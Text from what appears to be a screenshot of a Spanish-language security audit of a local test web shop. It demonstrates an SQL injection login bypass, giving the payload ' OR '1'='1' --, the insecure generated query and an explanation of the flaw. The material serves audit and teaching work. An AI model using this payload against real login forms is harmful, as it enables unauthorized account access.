 Tienda Online - Autenticació
http://localhost/Tienda_Linea_Auditoria-/login.php
ONLINE SHOPPING STORE
Hola, Bradley Alexander | [Mi Perfil] | [Salir]
Prueba de Tautología SQLi (Bypass de Autenticación)
Correo probado:
' OR '1'='1' --
Contraseña:
cualquier_clave_falsa
RESULTADO: AUTENTICACIÓN EVADIDA CON ÉXITO (SQL INJECTION BYPASS)
[+] Consulta generada en el servidor (concatenación insegura):
SELECT * FROM user_info WHERE email = '' OR '1'='1' -- ' LIMIT 1;
[!] Explicación técnica de la vulnerabilidad:
1. La condición '1'='1' siempre evalúa como VERDADERA (TRUE).
2. Los caracteres '-- ' comentan el resto de la consulta original.
3. El servidor MySQL retornó el primer registro de la tabla sin validar contraseña.
4. La variable de sesión $_SESSION['uid'] fue inicializada con privilegios de usuario activo.
[CRÍTICO] Impacto: Acceso administrativo/usuario no autorizado sin credenciales válidas.